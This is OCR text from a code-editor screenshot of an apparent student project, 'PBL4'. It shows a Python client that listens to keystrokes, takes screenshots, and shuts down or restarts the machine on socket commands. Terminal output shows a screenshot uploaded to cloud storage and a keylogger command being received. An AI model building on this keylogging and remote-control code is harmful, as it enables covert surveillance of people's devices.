 File Edit Selection View Go Run ···
PBL4
EXPLORER
PBL4
client
mainClient.py
mainScreen.py
testClient.py
testTakeScrenshot.py
database
node_modules
templates
app-history.html
index.html
keylogger.html
login.html
remote-control.html
screenshots.html
statistics.html
.hintrc
credentials.json
OUTLINE
TIMELINE
mainClient.py screenshot223318.png mainScreen.py
client > mainClient.py > ...
56
57
58 with Listener(on_press=on_press) as parent:
59 try:
60 while True:
61 message = clientSocket.recv(1024).decode('utf-8')
62 print("Message:" + message)
63 if message == 'takeScreenshot':
64 takeScreenshot() You, 2 days ago • changePort
65 elif message == 'shutdown':
66 os.system("shutdown /s /t 1")
67 elif message == 'restart':
68 os.system("shutdown /r /t 1")
69 except Exception as e:
70 print("Error: " + str(e))
71 finally:
72 parent.stop()
73 parent.join()
PROBLEMS 4 OUTPUT TERMINAL COMMENTS DEBUG CONSOLE PORTS GITLENS
Message:takeScreenshot
Name Screen:  screenshot20231118-233734.png
successfully taken screenshot
Link:  https://storage.googleapis.com/pbl4-09092003.appspot.com/screenshot20231118-233734.png
Error: [WinError 10054] An existing connection was forcibly closed by the remote host
PS D:\PBL4> python -u "d:\PBL4\client\mainClient.py"
connecting to server
Message:keylogger
powershell
Code
master 0 0 4 0 You, 2 days ago Ln 64, Col 33 Spaces: 4 UTF-8 CRLF Python 3.12.0 64-bit Go Live 4 Spell tabnine starter Prettier